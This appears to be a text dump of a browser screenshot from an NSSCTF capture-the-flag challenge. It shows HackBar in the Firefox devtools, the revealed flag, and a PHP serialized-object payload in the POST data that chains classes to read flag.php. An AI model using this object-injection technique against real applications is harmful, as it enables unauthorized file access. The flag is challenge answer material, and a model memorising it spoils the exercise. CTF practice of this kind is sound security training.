 不安全 http://node6.anna.nssctf.cn:21020/Level16/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 知 军迷 | 美军单兵电台... 知 军用电台简介(一) - 知... S m.sohu.com/n/2580... 渣翻：绿色三角洲设... 绿盒生成器 - Delta G... 知乎
NSSCTF{c17a19c3-554b-44ae-8d40-c068f86595fc} is awake!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:21020/Level16/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
o=O:4:"INIT":1:{s:4:"name";O:1:"B":1:{s:1:"b";O:1:"A":1:{s:1:"a";s:8:"flag.php";}}}